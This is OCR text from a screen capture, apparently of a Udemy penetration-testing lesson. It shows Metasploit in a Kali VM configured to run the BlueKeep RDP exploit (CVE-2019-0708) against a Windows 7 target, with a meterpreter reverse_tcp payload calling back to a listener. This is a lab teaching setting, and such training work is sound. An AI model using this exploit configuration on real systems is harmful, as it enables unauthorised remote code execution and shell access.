 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
mrhacker@Ka... 05:06 AM
mrhacker@Kali: ~/Desktop
File Actions Edit View Help
---- --------------- -------- -----------
RDP_CLIENT_IP 192.168.0.100 yes The client IPv4 address to report during connect
RDP_CLIENT_NAME ethdev no The client computer name to report during connect, UNSET = random
RDP_DOMAIN no The client domain name to report during connect
RDP_USER no The username to report during connect, UNSET = random
RHOSTS 192.168.1.8 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<pa
th>'
RPORT 3389 yes The target port (TCP)
Home results
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.12 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
2 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Virtualbox 6)
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > run
Right Ctrl
Type here to search
Udemy